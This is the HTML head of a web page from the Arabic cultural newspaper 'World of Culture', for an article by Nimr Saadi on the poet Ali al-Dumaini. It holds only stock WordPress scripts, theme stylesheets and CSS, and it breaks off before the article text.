

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=62207
body_size: 33694
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>علي الدميني.. الرعويُّ الأجمل الذي حرسَ ليلَ القصيدة &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; علي الدميني.. الرعويُّ الأجمل الذي حرسَ ليلَ القصيدة خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=62207" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="علي الدميني.. الرعويُّ الأجمل الذي حرسَ ليلَ القصيدة - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="نمر سعدي | شاعر وناقد فلسطيني أن تكتب شعراً في هذا العصر فمعناهُ أن تحلم وحيداً وممدَّداً على سكة قط" />
<meta property="og:url" content="https://worldofculture2020.com/?p=62207" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav 